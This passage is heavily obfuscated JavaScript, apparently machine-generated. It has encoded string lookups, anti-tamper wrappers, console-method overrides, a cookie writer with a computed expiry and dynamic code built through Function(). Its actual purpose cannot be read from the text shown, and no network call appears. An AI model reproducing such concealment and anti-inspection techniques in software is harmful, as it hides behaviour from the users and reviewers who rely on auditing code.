_0x1c27fe+_0x41e138},GDVHP:function(_0x32159c,_0x6896a1){return _0x32159c+_0x6896a1},lBdkH:function(_0x525678,_0x1c24be){return _0x525678+_0x1c24be},mrOwz:_0x12eba8(-534,-193,"]%h4",-279,-376)+_0x3336a6(1137,1302,1114,"PiLS",1195),nWKIQ:function(_0xd8ca02){return _0xd8ca02()},kFDkm:function(_0x576517,_0x45b10b){return _0x576517===_0x45b10b},edgoK:_0x3763d8(754,950,"z(oJ",743,719),TKSQC:function(_0x98020e,_0x404205,_0x130335){return _0x98020e(_0x404205,_0x130335)},mQnHs:_0x3336a6(1102,953,923,"*br[",946),NWJff:_0x3336a6(827,1089,742,"qBrP",849),vAiBl:function(_0x33c3eb,_0xa6e307){return _0x33c3eb+_0xa6e307}},_0x3cf002=function(){function _0x10f7bc(_0x3de873,_0x704ec2,_0x5d34b4,_0x1bf223,_0x42890c){return _0x12eba8(_0x3de873-467,_0x704ec2-262,_0x42890c,_0x1bf223-36,_0x3de873-1639)}var _0x178d65={};_0x178d65[_0x3c33f8("4P1(",17,-207,-131,-59)]=_0x198220[_0x2f1aab(165,396,595,408,"qBrP")],_0x178d65[_0x3c33f8("1sBk",-69,-237,-20,-205)]=_0x198220[_0x2f1aab(461,685,820,869,"@3pJ")];function _0x4732d2(_0x18e083,_0x42d9c4,_0x1812ee,_0x5a3faa,_0x1c44ec){return _0x12eba8(_0x18e083-12,_0x42d9c4-317,_0x5a3faa,_0x5a3faa-412,_0x42d9c4-1133)}function _0x2f1aab(_0x51a794,_0x1e3cc5,_0x3a2c52,_0x44142a,_0x31b797){return _0x12eba8(_0x51a794-295,_0x1e3cc5-461,_0x31b797,_0x44142a-297,_0x1e3cc5-990)}var _0x4df333=_0x178d65;function _0x1df10f(_0x48f099,_0x303800,_0x2f3dd5,_0xf8bb06,_0x178b8f){return _0x3336a6(_0x48f099-155,_0x303800-219,_0x2f3dd5-478,_0x48f099,_0x303800- -772)}function _0x3c33f8(_0xae3e48,_0x42cc64,_0x3345c2,_0x118220,_0x1fa513){return _0x12eba8(_0xae3e48-478,_0x42cc64-167,_0xae3e48,_0x118220-338,_0x42cc64-190)}if(_0x198220[_0x1df10f("EJTO",126,147,-8,352)](_0x198220[_0x1df10f("TbA2",455,407,637,546)],_0x198220[_0x2f1aab(899,711,621,567,"@3pJ")]))try{_0x468e00[_0x2f1aab(1013,799,829,734,"QN0z")][_0x4732d2(309,510,420,"#R@p",469)+_0x2f1aab(389,608,827,701,"DpXc")+_0x10f7bc(1405,1614,1273,1458,"AxqK")+_0x2f1aab(836,600,473,596,"]%h4")](_0x4df333[_0x2f1aab(227,398,502,253,"8m$7")],_0x4df333[_0x1df10f("N2V2",483,338,553,405)])}catch{}else{var _0x3d1602=!0;return function(_0x2cca5f,_0x5dd1b6){function _0x295ea9(_0x46f6e4,_0x4049c1,_0x1e220b,_0x499e79,_0x4a1525){return _0x4732d2(_0x46f6e4-458,_0x46f6e4-597,_0x1e220b-399,_0x4049c1,_0x4a1525-386)}var _0x3c5df4={Lqjof:function(_0x486f0b,_0x2d3796){function _0x4b0395(_0x11fdb7,_0x413ebf,_0x3ffcef,_0x49b8c2,_0x378f1b){return _0x56be(_0x413ebf-489,_0x11fdb7)}return _0x198220[_0x4b0395("xpT6",1093,1040,1271,1233)](_0x486f0b,_0x2d3796)},TOmyW:function(_0x288e93,_0x4a2049){function _0x4fabd3(_0x75d88b,_0x3cfe4e,_0x1b7f07,_0x482eec,_0x1d4c02){return _0x56be(_0x1b7f07-358,_0x1d4c02)}return _0x198220[_0x4fabd3(872,846,722,573,"qtm0")](_0x288e93,_0x4a2049)},GHyfj:_0x198220[_0x24011a("G4e8",561,348,581,139)],uLRyF:function(_0x41e539,_0x47a942){function _0x179172(_0x474c55,_0x514f3d,_0x129299,_0x112b26,_0x52ba01){return _0x24011a(_0x52ba01,_0x514f3d-373,_0x129299- -26,_0x112b26-22,_0x52ba01-223)}return _0x198220[_0x179172(249,87,195,-48,"N^74")](_0x41e539,_0x47a942)},atCAK:function(_0x2ef79c,_0x4c55c8){function _0x191497(_0x1e2917,_0x161f59,_0x582149,_0x264763,_0x3b5fcb){return _0x24011a(_0x3b5fcb,_0x161f59-318,_0x264763- -328,_0x264763-243,_0x3b5fcb-358)}return _0x198220[_0x191497(-246,-39,-365,-195,"PiLS")](_0x2ef79c,_0x4c55c8)},XhvGz:_0x198220[_0x27da32(140,206,214,82,"mktG")],AfzCK:function(_0x27c319,_0x4affbc){function _0x58b902(_0x451a56,_0x5c2463,_0x5860d1,_0x1540ab,_0x1e242f){return _0x27da32(_0x451a56-427,_0x1540ab-891,_0x5860d1-486,_0x1540ab-243,_0x1e242f)}return _0x198220[_0x58b902(1022,1468,1313,1229,"z(oJ")](_0x27c319,_0x4affbc)},kxtPK:function(_0x2ce013,_0x2ae88b){function _0x5e80c4(_0x431632,_0x3a92f7,_0x526a88,_0x55293e,_0x321511){return _0x27da32(_0x431632-436,_0x526a88-1020,_0x526a88-36,_0x55293e-310,_0x3a92f7)}return _0x198220[_0x5e80c4(1147,"QN0z",1280,1078,1226)](_0x2ce013,_0x2ae88b)},OQdQq:_0x198220[_0x27da32(521,457,279,476,"WQEA")],XHtvn:function(_0xed2e2f,_0xce1a06){function _0x165db0(_0x4dacc7,_0x104d3d,_0x8b565e,_0x24fc46,_0x11162c){return _0x2f54d0(_0x8b565e- -572,_0x24fc46,_0x8b565e-199,_0x24fc46-169,_0x11162c-243)}return _0x198220[_0x165db0(-80,-59,-294,"G4e8",-506)](_0xed2e2f,_0xce1a06)},ntbcb:_0x198220[_0x27da32(213,374,572,284,"D8p^")],nlJtJ:_0x198220[_0x24011a("l@xT",289,340,557,551)]};function _0x33cd6d(_0x46e66a,_0x50cfb4,_0x178399,_0x40a99c,_0x1cffe1){return _0x10f7bc(_0x40a99c- -281,_0x50cfb4-419,_0x178399-176,_0x40a99c-357,_0x46e66a)}function _0x24011a(_0x2409ab,_0x4c2eff,_0x3af463,_0x232ffb,_0x5e1cb6){return _0x2f1aab(_0x2409ab-282,_0x3af463- -237,_0x3af463-336,_0x232ffb-467,_0x2409ab)}function _0x2f54d0(_0xa5cc9d,_0x5b704f,_0x11623d,_0x2c7703,_0x5be823){return _0x10f7bc(_0xa5cc9d- -924,_0x5b704f-57,_0x11623d-216,_0x2c7703-232,_0x5b704f)}function _0x27da32(_0x3c95ba,_0x5f463c,_0xd33c58,_0x4df213,_0x26c6ea){return _0x1df10f(_0x26c6ea,_0x5f463c- -43,_0xd33c58-464,_0x4df213-317,_0x26c6ea-210)}if(_0x198220[_0x2f54d0(463,"qtm0",254,623,292)](_0x198220[_0x27da32(29,221,403,351,"AxqK")],_0x198220[_0x27da32(522,385,489,195,"TbA2")])){if(_0x13d766){var _0x6bd7b1=_0x1bd5a0[_0x33cd6d("3@vL",1242,969,1144,1044)](_0xab840b,arguments);return _0xb03481=null,_0x6bd7b1}}else{var _0x50b214=_0x3d1602?function(){function _0x3d4eb5(_0x55c4ef,_0x4279b1,_0x364f46,_0x5abf7f,_0x4d705e){return _0x2f54d0(_0x4279b1-1133,_0x4d705e,_0x364f46-456,_0x5abf7f-81,_0x4d705e-9)}function _0x296a3f(_0x1ce7aa,_0x5860e7,_0x183109,_0x322b15,_0xb659b1){return _0x33cd6d(_0x183109,_0x5860e7-220,_0x183109-401,_0x322b15- -549,_0xb659b1-29)}function _0x418149(_0x216f8a,_0x42a092,_0x554a58,_0x2d637f,_0x1130ee){return _0x295ea9(_0x2d637f- -175,_0x216f8a,_0x554a58-263,_0x2d637f-473,_0x1130ee-342)}function _0x532d3(_0x4bc414,_0x220cef,_0x2a4035,_0x297dd7,_0x3be028){return _0x27da32(_0x4bc414-62,_0x3be028-788,_0x2a4035-143,_0x297dd7-220,_0x4bc414)}function _0x15ef2e(_0x1cded5,_0x4cf023,_0x639d6b,_0x11f9fd,_0x3cb1d9){return _0x33cd6d(_0x3cb1d9,_0x4cf023-337,_0x639d6b-462,_0x1cded5- -859,_0x3cb1d9-143)}if(_0x3c5df4[_0x15ef2e(-91,-218,132,44,"yuX3")](_0x3c5df4[_0x296a3f(183,276,"Zpx^",373,196)],_0x3c5df4[_0x15ef2e(-62,-229,-170,175,"N^74")])){var _0x59820a=_0x43e9e7[_0x15ef2e(25,-43,148,-35,"4P1(")+"e"][_0x296a3f(532,583,"@3pJ",586,423)+"Of"](";",_0x27a6cb);return _0x3c5df4[_0x296a3f(521,102,"EJ*n",293,125)](_0x59820a,-1)&&(_0x59820a=_0xe1f1fa[_0x3d4eb5(1131,1240,1270,1208,"PmJ&")+"e"][_0x532d3("RYVX",1025,1179,925,1129)+"h"]),_0x3c5df4[_0x15ef2e(57,75,187,40,"EJTO")](_0x30ff57,_0x187361[_0x3d4eb5(1176,1351,1405,1362,"N^74")+"e"][_0x3d4eb5(1497,1670,1684,1530,"RYVX")+_0x532d3("r0tk",951,1107,1220,1149)](_0x1253bb,_0x59820a))}else if(_0x5dd1b6)if(_0x3c5df4[_0x296a3f(183,88,"qtm0",324,373)](_0x3c5df4[_0x3d4eb5(1226,1214,1363,1077,"BCzF")],_0x3c5df4[_0x532d3("WQEA",744,965,1001,984)]))for(var _0x5f2dee=_0x3c5df4[_0x418149("z(oJ",1334,1243,1338,1279)][_0x296a3f(470,312,"b7v9",337,194)]("|"),_0xb709fa=-256+-3212*-1+-4*739;;){switch(_0x5f2dee[_0xb709fa++]){case"0":var _0x25dd2b=new _0x3ace24;continue;case"1":_0x1b5d1c[_0x3d4eb5(1244,1240,1048,1157,"PmJ&")+"e"]=_0x3c5df4[_0x15ef2e(291,182,176,208,"m#1Z")](_0x3c5df4[_0x15ef2e(-82,7,48,-44,"xpT6")](_0x3c5df4[_0x418149("]%h4",930,1085,979,890)](_0x3c5df4[_0x15ef2e(332,283,171,429,"G4e8")](_0x3c5df4[_0x532d3("WQEA",1108,1044,1148,924)](_0x97776d,"="),_0x1c0ee5),"; "),_0x43bcbb),_0x3c5df4[_0x3d4eb5(1645,1669,1534,1633,"qtm0")]);continue;case"2":_0x25dd2b[_0x532d3("RYVX",1476,1340,1378,1234)+"me"](_0x3c5df4[_0x418149("BCzF",1287,1495,1379,1226)](_0x25dd2b[_0x3d4eb5(1407,1308,1136,1093,"F%7d")+"me"](),_0x3c5df4[_0x418149("yuX3",1294,1232,1230,1186)](_0x3c5df4[_0x15ef2e(193,355,33,102,"Zpx^")](_0x3c5df4[_0x15ef2e(135,-53,97,8,"v&JP")](_0x3c5df4[_0x15ef2e(193,363,391,57,"Zpx^")](_0xfa32b9,24),60),60),1e3)));continue;case"3":var _0xfa32b9=-862+-2*-452+558;continue;case"4":var _0x43bcbb=_0x3c5df4[_0x532d3("shWY",829,1074,903,923)](_0x3c5df4[_0x418149("4P1(",964,1034,1033,1258)],_0x25dd2b[_0x532d3("htgT",904,1095,1262,1082)+_0x296a3f(741,495,"r0tk",627,828)+"g"]());continue}break}else{var _0x28eae2=_0x5dd1b6[_0x296a3f(778,416,"1sBk",558,408)](_0x2cca5f,arguments);return _0x5dd1b6=null,_0x28eae2}}:function(){};return _0x3d1602=!1,_0x50b214}}}}();function _0x3336a6(_0x5d8067,_0x59782e,_0x49ea1b,_0x129080,_0x192093){return _0x5016a1(_0x5d8067-18,_0x59782e-366,_0x49ea1b-237,_0x129080,_0x192093-1398)}var _0x345876=_0x198220[_0x3763d8(688,657,"qBrP",523,582)](_0x3cf002,this,function(){function _0x1dee3d(_0x4276f6,_0x217510,_0x4aefc7,_0x349503,_0x1b6e6e){return _0x53ff7d(_0x349503- -406,_0x1b6e6e,_0x4aefc7-119,_0x349503-265,_0x1b6e6e-228)}function _0x5710a9(_0x44552f,_0x530b09,_0x37fe38,_0x529c06,_0x182464){return _0x53ff7d(_0x37fe38-684,_0x44552f,_0x37fe38-170,_0x529c06-413,_0x182464-266)}function _0x55d176(_0x310c66,_0x4da7f4,_0x66863a,_0x56db32,_0x2a7959){return _0x12eba8(_0x310c66-107,_0x4da7f4-257,_0x2a7959,_0x56db32-89,_0x66863a-1712)}function _0x1935ee(_0x1be217,_0x1fd143,_0x279eea,_0x457336,_0x3d0a81){return _0x12eba8(_0x1be217-429,_0x1fd143-22,_0x279eea,_0x457336-279,_0x1fd143-1668)}function _0x5a594d(_0x324294,_0x16863a,_0x307978,_0x14133c,_0x417fe0){return _0x3336a6(_0x324294-224,_0x16863a-147,_0x307978-435,_0x14133c,_0x307978- -1349)}if(_0x198220[_0x1dee3d(328,308,0,150,"8m$7")](_0x198220[_0x5a594d(-271,-451,-442,"RYVX",-644)],_0x198220[_0x5a594d(-33,-12,-99,"@3pJ",-127)]))return _0x345876[_0x1dee3d(-234,-221,99,-130,"xpT6")+_0x1935ee(1087,1252,"z(oJ",1042,1349)]()[_0x5710a9("O3KD",1333,1187,1392,1299)+"h"](_0x198220[_0x55d176(1313,1133,1339,1549,"PmJ&")])[_0x5710a9("qtm0",888,1022,1014,1088)+_0x5a594d(-427,-698,-457,"PmJ&",-380)]()[_0x5710a9("O3KD",913,1061,1024,1239)+_0x5710a9("O*I0",1400,1291,1187,1056)+"r"](_0x345876)[_0x1935ee(1593,1430,"v&JP",1566,1545)+"h"](_0x198220[_0x5710a9("z(oJ",1369,1125,1244,1129)]);_0xe20101=_0x47524f});_0x198220[_0x3336a6(911,1083,928,"O3KD",894)](_0x345876);function _0x53ff7d(_0x24a2af,_0x6021c,_0xfd2327,_0x53571d,_0x58a147){return _0x1cc650(_0x24a2af- -769,_0x6021c-42,_0xfd2327-419,_0x6021c,_0x58a147-7)}var _0x21f83c=function(){function _0x22b483(_0x1664c9,_0x20dd81,_0x20d350,_0x1d9921,_0x2fff2f){return _0x12eba8(_0x1664c9-329,_0x20dd81-69,_0x1664c9,_0x1d9921-134,_0x1d9921-1590)}var _0x3d98f6={IHqfj:function(_0x35f404,_0x12c771){function _0x1d5dc3(_0x5d7cf8,_0x167475,_0x47b8c0,_0x8b979a,_0x99d4b4){return _0x56be(_0x47b8c0- -374,_0x8b979a)}return _0x198220[_0x1d5dc3(129,-29,139,"AxqK",171)](_0x35f404,_0x12c771)},bTZYf:function(_0x405bde,_0x466cef){function _0x3d423d(_0x5ce5ac,_0x326030,_0xba3f1c,_0x34a65c,_0x4811d){return _0x56be(_0x326030- -160,_0x5ce5ac)}return _0x198220[_0x3d423d("PmJ&",428,447,267,297)](_0x405bde,_0x466cef)},TKPGT:_0x198220[_0x2df58f(921,1032,927,"qtm0",855)],BlKnX:function(_0x53500d,_0x379958,_0x22cbe0,_0x5a1298){function _0xf727e8(_0x4a2846,_0xc4f3eb,_0x477b47,_0xa50b52,_0x39f011){return _0x2df58f(_0x4a2846-127,_0xc4f3eb-179,_0x477b47-104,_0x39f011,_0x4a2846- -472)}return _0x198220[_0xf727e8(436,568,640,231,"YzML")](_0x53500d,_0x379958,_0x22cbe0,_0x5a1298)},mYfjw:function(_0x166715,_0x3cf6d0){function _0x28d37c(_0x4a4a20,_0x5b00e1,_0x38822a,_0x5dcdef,_0x38bf6e){return _0x2df58f(_0x4a4a20-419,_0x5b00e1-342,_0x38822a-274,_0x4a4a20,_0x5dcdef- -319)}return _0x198220[_0x28d37c("#R@p",330,268,238,268)](_0x166715,_0x3cf6d0)},lCMTv:_0x198220[_0x2df58f(382,736,457,"]%h4",504)],fymBD:_0x198220[_0x22b483("O*I0",1038,1186,990,1217)],CiOOE:_0x198220[_0x22b483("N2V2",1262,1549,1429,1462)],mFpJR:_0x198220[_0x22b483("RX$A",1127,923,1046,1140)],yugrI:_0x198220[_0x2e7921(208,-115,6,-89,"r0tk")],HAXQg:function(_0x15a201,_0x1bd532){function _0x43c3e4(_0xafcde4,_0x489eaa,_0x5c64e9,_0x4cbe75,_0x19be82){return _0x22b483(_0x5c64e9,_0x489eaa-168,_0x5c64e9-325,_0xafcde4- -1351,_0x19be82-130)}return _0x198220[_0x43c3e4(74,-147,"2hM8",172,148)](_0x15a201,_0x1bd532)},XcBfP:_0x198220[_0x4319fb(30,"Qrhx",162,238,315)]};function _0x2e7921(_0x561fca,_0x2b6b92,_0x3b1759,_0x89d14a,_0x56e209){return _0x3336a6(_0x561fca-404,_0x2b6b92-500,_0x3b1759-278,_0x56e209,_0x3b1759- -904)}function _0x2df58f(_0x53dd4a,_0x180ca1,_0x59463c,_0x1ca9df,_0x5dea34){return _0x53ff7d(_0x5dea34-207,_0x1ca9df,_0x59463c-248,_0x1ca9df-262,_0x5dea34-241)}function _0x54686d(_0x1c35ec,_0x4c8dff,_0x42f216,_0x589d20,_0x3b20e0){return _0x11a918(_0x1c35ec-20,_0x3b20e0,_0x42f216-28,_0x589d20-210,_0x1c35ec-163)}function _0x4319fb(_0x29b5f0,_0x5b0554,_0x480d8c,_0x35126f,_0x374e73){return _0x3763d8(_0x29b5f0-231,_0x5b0554-454,_0x5b0554,_0x35126f-263,_0x480d8c- -229)}if(_0x198220[_0x22b483("yuX3",1130,1101,1071,1309)](_0x198220[_0x2e7921(10,91,24,-74,"mktG")],_0x198220[_0x2df58f(965,764,672,"O*I0",880)])){var _0x245867=!0;return function(_0x37e2aa,_0x233a81){var _0x5e58a0={dgBaA:function(_0x46110a,_0x258d30){function _0x212d38(_0x4ac337,_0x2119c5,_0x37e7c9,_0xf2e63a,_0x54fe52){return _0x56be(_0x2119c5-874,_0xf2e63a)}return _0x3d98f6[_0x212d38(1416,1604,1764,"Zpx^",1664)](_0x46110a,_0x258d30)},uVvnm:function(_0x3e5bc5,_0x34284b){function _0x9ff931(_0x35bc09,_0x4a6070,_0x40ecc0,_0x11a2d9,_0x326286){return _0x56be(_0x326286- -179,_0x4a6070)}return _0x3d98f6[_0x9ff931(402,"PiLS",418,682,632)](_0x3e5bc5,_0x34284b)},FJMyk:_0x3d98f6[_0x30fc02(791,"]%h4",796,997,986)],ucHZe:function(_0x14f96f,_0x605759,_0x1632c2,_0x16e25c){function _0x4e0311(_0x12a46a,_0x3231aa,_0xb0e53d,_0x575f15,_0x20c411){return _0x30fc02(_0x12a46a-105,_0x12a46a,_0xb0e53d-134,_0x575f15-492,_0x575f15- -1245)}return _0x3d98f6[_0x4e0311("N2V2",161,55,-7,-94)](_0x14f96f,_0x605759,_0x1632c2,_0x16e25c)},IfQJF:function(_0xce48c6,_0x26251b){function _0x4e6639(_0x4b7ce7,_0x1be896,_0x25165a,_0x3554f1,_0x1faf79){return _0x30fc02(_0x4b7ce7-413,_0x3554f1,_0x25165a-332,_0x3554f1-408,_0x1faf79-477)}return _0x3d98f6[_0x4e6639(1319,1449,1553,"RX$A",1394)](_0xce48c6,_0x26251b)},PqjGr:_0x3d98f6[_0x2e6f66(130,81,"*g4l",305,501)],ZCRag:function(_0x3adcf6,_0x20be8d){function _0x9bf69a(_0x518640,_0x4ad73e,_0x39245f,_0x1b903e,_0x2972b1){return _0x30fc02(_0x518640-218,_0x1b903e,_0x39245f-481,_0x1b903e-495,_0x518640- -880)}return _0x3d98f6[_0x9bf69a(266,29,214,"O3KD",195)](_0x3adcf6,_0x20be8d)},VvgAk:_0x3d98f6[_0x2865c7(891,554,923,721,"N2V2")],LwpTr:_0x3d98f6[_0x2865c7(897,934,1129,999,"DpXc")],ZnwKl:_0x3d98f6[_0x2e6f66(658,375,"mktG",538,622)],YpdBa:_0x3d98f6[_0x30fc02(581,"3@vL",774,1043,810)]};function _0x4b93a1(_0x2b9199,_0x21224d,_0x13c9d6,_0x256c74,_0x196014){return _0x4319fb(_0x2b9199-296,_0x21224d,_0x256c74-74,_0x256c74-66,_0x196014-10)}function _0x30fc02(_0x2c2717,_0x538822,_0x52e550,_0x160bae,_0x1b1aa0){return _0x2e7921(_0x2c2717-132,_0x538822-251,_0x1b1aa0-834,_0x160bae-61,_0x538822)}function _0x2865c7(_0x5186e5,_0x40ab5b,_0x17e852,_0x48df41,_0x513794){return _0x22b483(_0x513794,_0x40ab5b-391,_0x17e852-399,_0x48df41- -298,_0x513794-258)}function _0x149e11(_0x2e1a45,_0x2cccc0,_0x4c8624,_0x5da239,_0x13420e){return _0x4319fb(_0x2e1a45-122,_0x13420e,_0x2e1a45-260,_0x5da239-169,_0x13420e-488)}function _0x2e6f66(_0x166405,_0x118e80,_0x5a0348,_0x3d9f17,_0x345cb4){return _0x22b483(_0x5a0348,_0x118e80-285,_0x5a0348-407,_0x3d9f17- -696,_0x345cb4-462)}if(_0x3d98f6[_0x149e11(324,240,429,440,"htgT")](_0x3d98f6[_0x2e6f66(630,560,"8m$7",578,712)],_0x3d98f6[_0x2e6f66(451,530,"v&JP",342,422)])){var _0x57dd2c=_0x245867?function(){function _0x169c38(_0x2da51d,_0x197f7f,_0x49526c,_0x2df533,_0x332ae6){return _0x2865c7(_0x2da51d-407,_0x197f7f-430,_0x49526c-335,_0x2df533-443,_0x197f7f)}function _0x4a950d(_0x32dd62,_0x18fb92,_0x239947,_0x5ac949,_0x221e29){return _0x2865c7(_0x32dd62-372,_0x18fb92-352,_0x239947-19,_0x5ac949-552,_0x32dd62)}var _0x4bc76d={AyoEn:function(_0x208836,_0x5c759a){function _0x91dd34(_0x115219,_0x4b1ed9,_0x5c3b00,_0x35b595,_0xb86353){return _0x56be(_0x115219- -124,_0x4b1ed9)}return _0x5e58a0[_0x91dd34(516,"#R@p",718,722,393)](_0x208836,_0x5c759a)},KssDR:function(_0x3fab92,_0x2ae2bd){function _0x4d940b(_0x571e10,_0x5d73b8,_0x327151,_0x23b7b6,_0x1cc8dc){return _0x56be(_0x5d73b8- -15,_0x1cc8dc)}return _0x5e58a0[_0x4d940b(640,557,468,434,"yuX3")](_0x3fab92,_0x2ae2bd)},mdzzD:_0x5e58a0[_0x4896fe(-328,-168,"N2V2",-400,-271)],oqePA:function(_0x41a335,_0x2e3f69,_0x45be6a,_0x12be34){function _0x56a97e(_0x4dc0c3,_0x42b318,_0x1c16a2,_0xeed449,_0x23e7d8){return _0x4896fe(_0x4dc0c3-358,_0xeed449- -336,_0x1c16a2,_0xeed449-398,_0x23e7d8-125)}return _0x5e58a0[_0x56a97e(-302,-7,"DpXc",-216,-421)](_0x41a335,_0x2e3f69,_0x45be6a,_0x12be34)}};function _0x42067d(_0x1ab2e7,_0x19e521,_0x3144d8,_0x460177,_0x1c773e){return _0x30fc02(_0x1ab2e7-102,_0x1ab2e7,_0x3144d8-333,_0x460177-38,_0x3144d8-392)}function _0x1631e1(_0x355fb2,_0x18740f,_0x198b6e,_0x3abef4,_0xf9bbf6){return _0x2e6f66(_0x355fb2-315,_0x18740f-32,_0x3abef4,_0xf9bbf6- -3,_0xf9bbf6-218)}function _0x4896fe(_0x560461,_0x25370b,_0x5d0665,_0xfe6b7f,_0x4c8744){return _0x2865c7(_0x560461-266,_0x25370b-82,_0x5d0665-315,_0x25370b- -862,_0x5d0665)}if(_0x5e58a0[_0x1631e1(483,328,729,"PmJ&",553)](_0x5e58a0[_0x1631e1(703,575,320,"4P1(",488)],_0x5e58a0[_0x4896fe(246,96,"l@xT",27,260)])){var _0x2b8189=_0x4bc76d[_0x169c38(1310,"RX$A",1183,1160,1164)](_0x4bc76d[_0x4896fe(-289,-99,"z(oJ",-87,-80)](_0x10743e,_0x4c6084),1);return _0x4bc76d[_0x4a950d("]%h4",1288,1307,1461,1447)](_0x4f71b0,_0x4bc76d[_0x169c38(1572,"QN0z",1435,1342,1175)]),_0x4bc76d[_0x1631e1(658,251,520,"htgT",481)](_0x349fd4,_0x4bc76d[_0x4896fe(-98,77,"RYVX",116,0)],_0x2b8189,_0x15c646),_0x2b8189}else if(_0x233a81)if(_0x5e58a0[_0x1631e1(326,529,204,"AxqK",447)](_0x5e58a0[_0x4a950d("xpT6",1138,1257,1336,1262)],_0x5e58a0[_0x1631e1(682,719,552,"8m$7",521)])){var _0x5057ab=_0x233a81[_0x4896fe(43,-121,"AxqK",-194,-87)](_0x37e2aa,arguments);return _0x233a81=null,_0x5057ab}else{var _0x46e405=_0x138e5d[_0x4a950d("N^74",1535,1417,1427,1466)](_0x41f08c,arguments);return _0x1cff8e=null,_0x46e405}}:function(){};return _0x245867=!1,_0x57dd2c}else _0x540255[_0x2865c7(798,585,584,813,"TbA2")][_0x149e11(438,497,248,491,"gdfY")+_0x30fc02(911,"EJ*n",793,1114,997)+_0x2865c7(1103,738,1035,981,"Qrhx")+_0x2e6f66(203,95,"G4e8",303,343)](_0x5e58a0[_0x2865c7(828,1221,989,1034,"EJ*n")],_0x5e58a0[_0x4b93a1(90,"QN0z",7,146,-48)])}}else{var _0x14e1ef=mELQTD[_0x2df58f(755,1099,1077,"l@xT",890)](_0x4e1f38,mELQTD[_0x4319fb(-2,"QN0z",202,128,238)](mELQTD[_0x4319fb(355,"RYVX",357,166,324)](mELQTD[_0x2df58f(808,700,1006,"v&JP",785)],mELQTD[_0x2e7921(285,-79,140,304,"shWY")]),");"));_0x542ecb=mELQTD[_0x2df58f(589,376,335,"G4e8",490)](_0x14e1ef)}}(),_0x428bb1=_0x198220[_0x12eba8(-269,-358,"1sBk",-359,-266)](_0x21f83c,this,function(){var _0x422183={};function _0x14fa5a(_0xdc11e3,_0x394107,_0x886d7f,_0x2c9805,_0x472191){return _0x12eba8(_0xdc11e3-216,_0x394107-454,_0xdc11e3,_0x2c9805-189,_0x886d7f-1191)}function _0x2b03f1(_0x2da719,_0x136f33,_0x2e1e7a,_0xcaa701,_0x1c8fb5){return _0x11a918(_0x2da719-36,_0xcaa701,_0x2e1e7a-394,_0xcaa701-283,_0x2da719-41)}_0x422183[_0x1545fc(198,"F%7d",246,357,239)]=_0x198220[_0x14fa5a("b7v9",749,575,401,465)];var _0x1a28ae=_0x422183;function _0x4f1f91(_0x7df8b8,_0x1a9a54,_0xf02403,_0xf5e778,_0xa15ffb){return _0x12eba8(_0x7df8b8-169,_0x1a9a54-237,_0xf5e778,_0xf5e778-400,_0xa15ffb-54)}function _0x392e92(_0x2bf04e,_0x3fe54d,_0x41a69c,_0x2bc155,_0xa3e230){return _0x11a918(_0x2bf04e-407,_0x3fe54d,_0x41a69c-390,_0x2bc155-151,_0xa3e230- -47)}function _0x1545fc(_0x2ddfd3,_0x4842a5,_0x14670a,_0x4ba21b,_0x4c4aeb){return _0x12eba8(_0x2ddfd3-271,_0x4842a5-461,_0x4842a5,_0x4ba21b-437,_0x4c4aeb-587)}if(_0x198220[_0x1545fc(-78,"DpXc",-42,-63,148)](_0x198220[_0x1545fc(308,"z(oJ",362,115,158)],_0x198220[_0x392e92(1121,"#R@p",1331,1356,1340)]))return _0x198220[_0x1545fc(573,"PmJ&",505,237,351)](_0x2c90e2,_0x198220[_0x1545fc(136,"mktG",-85,101,23)],"1"),2*-4097+3*1957+2324;var _0x4580ad;try{if(_0x198220[_0x2b03f1(1575,1708,1463,"PmJ&",1641)](_0x198220[_0x14fa5a("8m$7",980,1017,1067,1094)],_0x198220[_0x392e92(1588,"r0tk",1325,1722,1529)])){var _0x286495=_0x198220[_0x392e92(1355,"RX$A",1367,1092,1159)](Function,_0x198220[_0x4f1f91(-394,-370,-583,"m#1Z",-442)](_0x198220[_0x14fa5a("e^qS",789,807,601,966)](_0x198220[_0x392e92(1456,"mktG",1657,1558,1448)],_0x198220[_0x14fa5a("*8#!",720,753,787,594)]),");"));_0x4580ad=_0x198220[_0x4f1f91(-638,-783,-401,"4P1(",-543)](_0x286495)}else{var _0x65c8a4=_0x5f41e9?function(){function _0x1d71ed(_0x59ea0c,_0x2d2992,_0x571cd8,_0x4efd2c,_0x2d7ba1){return _0x1545fc(_0x59ea0c-130,_0x2d7ba1,_0x571cd8-486,_0x4efd2c-384,_0x4efd2c-246)}if(_0x599c67){var _0xc07482=_0x59faec[_0x1d71ed(425,561,495,541,"@3pJ")](_0xd8febf,arguments);return _0x27e5f6=null,_0xc07482}}:function(){};return _0x544ea5=!1,_0x65c8a4}}catch{if(_0x198220[_0x4f1f91(-399,-773,-557,"*g4l",-561)](_0x198220[_0x4f1f91(-418,-178,-546,"RYVX",-414)],_0x198220[_0x392e92(1223,"PiLS",1407,1522,1349)]))_0x4580ad=window;else for(var _0x4ab2ef=_0x198220[_0x14fa5a("r0tk",858,760,750,591)][_0x392e92(1182,"O*I0",1456,1218,1338)]("|"),_0x3906d7=736+3*-1521+-3827*-1;;){switch(_0x4ab2ef[_0x3906d7++]){case"0":var _0x515b93=_0x21fcba[_0x4f1f91(-501,-396,-554,"D8p^",-477)+_0x1545fc(105,"4P1(",158,146,49)+"r"][_0x392e92(1208,"m#1Z",1245,1543,1348)+_0x4f1f91(-367,-357,-362,"]%h4",-143)][_0x2b03f1(1435,1377,1404,"RX$A",1630)](_0x5af197);continue;case"1":_0x56191a[_0x4df97d]=_0x515b93;continue;case"2":var _0x5bd099=_0x1d3836[_0x4df97d]||_0x515b93;continue;case"3":_0x515b93[_0x1545fc(462,"4P1(",320,20,240)+_0x1545fc(-29,"TbA2",253,-180,45)]=_0xea4652[_0x392e92(1473,"PmJ&",1183,1458,1262)](_0x13f5fb);continue;case"4":var _0x4df97d=_0x450926[_0x11c7b2];continue;case"5":_0x515b93[_0x1545fc(197,"z(oJ",-25,248,87)+_0x392e92(1436,"Qrhx",1119,1106,1276)]=_0x5bd099[_0x14fa5a("qBrP",900,981,1063,938)+_0x2b03f1(1209,1048,1409,"RYVX",1439)][_0x4f1f91(-639,-702,-424,"l@xT",-501)](_0x5bd099);continue}break}}for(var 